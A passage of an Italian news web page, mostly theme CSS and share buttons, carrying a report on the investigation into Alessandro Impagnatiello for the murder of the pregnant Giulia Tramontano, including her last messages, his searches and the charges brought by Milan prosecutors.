.td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F06%2F02%2Falessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mentre+Giulia+Tramontano+tornava+a+casa+Alessandro+Impagnatiello+cercava+come+pulire+bruciature+nella+vasca+da+bagno&url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F06%2F02%2Falessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato/&amp;media=&description=I dettagli che emergono dall&#039;inchiesta che ha portato all&#039;arresto di Alessandro Impagnatiello per l&#039;omicidio di Giulia Tramontano" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mentre+Giulia+Tramontano+tornava+a+casa+Alessandro+Impagnatiello+cercava+come+pulire+bruciature+nella+vasca+da+bagno %0A%0A https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_57" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_58 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_58{display:none}.tdi_58 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="td_block_wrap tdb_single_content tdi_59 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_59" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>I dettagli che emergono dall&#8217;inchiesta che ha portato all&#8217;arresto di Alessandro Impagnatiello per l&#8217;omicidio di Giulia Tramontano sono agghiaccianti. Una doppia vita che l&#8217;assassino reo confesso della 29enne di Sant&#8217;Antimo al settimo mese di gravidanza non ha più saputo gestire.</p>
<p>Dalle chat di Whatsapp sono stati ricostruiti gli ultimi messaggi reali che Giulia ha inviato al compagno. Il clima era teso perché all&#8217;Armani Bar ci sarebbe dovuto essere l&#8217;incontro tra Giulia, la 23enne americana e il barman. Ma quest&#8217;ultimo non si presenta e le due donne scoprono della doppia vita del 30enne di Senago.</p>
<p>Il 27 maggio alle 18.26 Giulia scrive ad Impagnatiello: «<em>Sono curiosa di sapere cosa ti inventerai ora. E gran pezzo di merda che non sei altro, quella è casa MIA e tu non devi farci entrare nessuno, hai capito?!&#8230; Hai fallito nella vita. Due figli con 2 madri diverse&#8230;</em>». Due minuti dopo: <em>«Sto tornando a casa, fatti trovare»</em>. Dopo questo ultimo messaggio non risultano più invii da parte del cellulare di Giulia verso l&#8217;utenza dell&#8217;indagato, ma sono invece presenti numerosissimi messaggi inviati dallo stesso all&#8217;utenza della vittima, tutti senza risposta. Uno dei tanti tentativi di depistaggio falliti.</p>
<p>Ma controllando la cronologia delle ricerche di Alessandro Impagnatiello, i Carabinieri si rendono contro che i suoi pensieri erano ben altri. Già il 26 maggio cercava su Google altri casi efferati di cronaca nera. Mentre il 27 maggio, pochi minuti prima che Giulia tornasse a casa, aveva già bene in mente il piano da mettere in atto, dato che cercò «<em>ceramica bruciata vasca da bagno</em>».</p>
<p>Proprio per questo e tanti altri dettagli la Procura della Repubblica di Milano ha contestato al 30enne l&#8217;omicidio aggravato volontario, soppressione di cadavere e procurata interruzione della gravidanza. Nei giorni successivi, mentre i Carabinieri lo controllano, continua a fare ricerche su Google che lasciano ben poco spazio all&#8217;interpretazione. Fino a pochi attimi prima che i Militari entrassero in casa navigava in internet con la speranza di trovare metodi per ripulire le macchie di sangue. Il resto di questa terribile storia è oramai di dominio pubblico, anche se, come hanno confermato i Carabinieri durante la conferenza stampa di giovedì mattina, molti aspetti della dinamica dei fatti dovranno essere chiariti e approfonditi. Questo perché Impagnatiello non è credibile nella sua confessione e sei suoi tentativi continui di depistare le indagini.</p>
<p>Un altro aspetto che andrà approfondito riguarda quello che è accaduto tra Giulia e la 23enne ex collega dell&#8217;assassino. Da quanto sta emergendo, pare sia nata una sorta di reciproca comprensione tra le due, che si sono rese conto di essere state raggirate dal 30enne. Durante la notte tra sabato e domenica, poche ore dopo l&#8217;omicidio di Giulia Tramontano, Impagnatiello contatta l&#8217;altra donna per un incontro ma questa capisce che qualcosa di terribile è successo e nega all&#8217;assassino la possibilità di vedersi faccia a faccia.</p>
<p>In una nota il Gruppo Armani ed Emaar Properties Pjsc, azienda proprietaria di Armani Hotel, esprime &#8220;<em>il proprio cordoglio e la propria vicinanza alla famiglia di Giulia Tramontano</em>&#8220;. E sottolinea come: <em>già durante i giorni delle indagini, il signor Alessandro Impagnatiello era stato sospeso dalle sue mansioni di barman. </em>Prendendo immediatamente le distanze.</p>
<div class="youtube-embed" data-video_id="T7TbS7Upg0s"><iframe title="La conferenza stampa in Procura a Milano sull&#039;omicidio di Giulia Tramontano" width="696" height="392" src="https://www.youtube.com/embed/T7TbS7Upg0s?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
<p><strong>Continua a seguire il nostro<a href="https://www.labussolanews.it/"> sito</a> e la pagina Facebook <a href="https://www.facebook.com/LaBussolaTV.it/" target="_blank" rel="noopener">La Bussola TV </a>per orientarti e informarti in Campania. Siamo anche su<a href="https://www.tiktok.com/@labussolatv?_t=8WE1ydR7Kdh&amp;_r=1" target="_blank" rel="noopener"> Tik Tok</a> e  <a href="https://www.instagram.com/labussolatv.it/" target="_blank" rel="noopener">Instagram</a>!</strong></p>
<div class="youtube-embed" data-video_id="D-svqkw6CvY"><iframe title="La conferenza stampa in Procura a Milano sull&#039;omicidio di Giulia Tramontano (Parte 2)" width="696" height="392" src="https://www.youtube.com/embed/D-svqkw6CvY?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
</div></div><div class="td_block_wrap tdb_single_tags tdi_62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_62 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_62 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_62 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_62 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_62 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.labussolanews.it/tag/giulia-tramontano/">Giulia Tramontano</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_64  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_64{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F06%2F02%2Falessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mentre+Giulia+Tramontano+tornava+a+casa+Alessandro+Impagnatiello+cercava+come+pulire+bruciature+nella+vasca+da+bagno&url=https%3A%2F%2Fwww.labussolanews.it%2F2023%2F06%2F02%2Falessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato%2F&via=La+Bussola+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato/&amp;media=&description=I dettagli che emergono dall&#039;inchiesta che ha portato all&#039;arresto di Alessandro Impagnatiello per l&#039;omicidio di Giulia Tramontano" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mentre+Giulia+Tramontano+tornava+a+casa+Alessandro+Impagnatiello+cercava+come+pulire+bruciature+nella+vasca+da+bagno %0A%0A https://www.labussolanews.it/2023/06/02/alessandro-impagnatiello-bugie-omicidio-giulia-tramontano-premeditato/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_67{margin-bottom:30px!important}@media (max-width:767px){.tdi_67{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_68 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_68 .td-module-container{display:flex;flex-direction:column}.tdi_68 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_68 .td-image-container{display:block;order:0}.ie10 .tdi_68 .next-prev-title,.ie11 .tdi_68 .next-prev-title{flex:auto}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2023/06/01/napoli-62enne-accoltellato-corso-garibaldi/">Napoli: 62enne accoltellato nei pressi del corso Garibaldi</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.labussolanews.it/2023/06/02/napoli-19enne-accoltellato-prognosi-riservata/">Napoli: 19enne accoltellato al torace, è in prognosi riservata</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_69 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_69{padding:21px;border:1px solid #ededed}.tdi_69 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_69 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_69 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_69 .tdb-social-item i.td-icon-twitter,.tdi_69 .tdb-social-item i.td-icon-linkedin,.tdi_69 .tdb-social-item i.td-icon-pinterest,.tdi_69 .tdb-social-item i.td-icon-blogger,.tdi_69 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_69 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_69 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_69{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_69{border:1px solid #ededed}}@media (max-width:767px){.tdi_69{border:1px solid #ededed}.tdi_69 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_69 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/author/admin-2/" class="tdb-author-photo" title="Redazione"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.labussolanews.it/author/admin-2/" class="tdb-author-name">Redazione</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>.tdi_70 .td-image-wrap{padding-bottom:70%}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_70 .td-image-container{display:block;order:0}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{border-color:#eaeaea}.tdi_70 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_70 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_70 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:none}.tdi_70 .entry-review-stars{display:inline-block}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_70 .td-module-container:before{bottom:-10px}.tdi_70 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_70 